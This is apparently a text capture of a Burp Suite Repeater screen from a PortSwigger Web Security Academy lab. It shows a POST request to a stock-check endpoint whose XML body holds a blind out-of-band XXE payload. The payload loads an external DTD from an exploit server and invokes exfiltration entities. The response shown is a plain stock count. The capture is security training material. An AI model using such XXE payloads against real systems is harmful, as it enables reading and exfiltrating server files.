 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × +
Send Cancel < > Target: https://0a6a008904a3ce2bc01004fa0012008f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6a008904a3ce2bc01004fa0012008f.web-security-academy.net
3 Cookie: session=Ggta6WJCWrgU9JOVUYyZtv6O0IzwgZ8J
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6a008904a3ce2bc01004fa0012008f.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 261
11 Origin:
https://0a6a008904a3ce2bc01004fa0012008f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
20 "https://exploit-0a4e0051043cce64c071047c013b008c.web-security-academ
y.net/exploit"> %xxe; %stack; %exfil;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 756
? Search... 0 matches
INSPECTOR
Done 101 bytes | 215 millis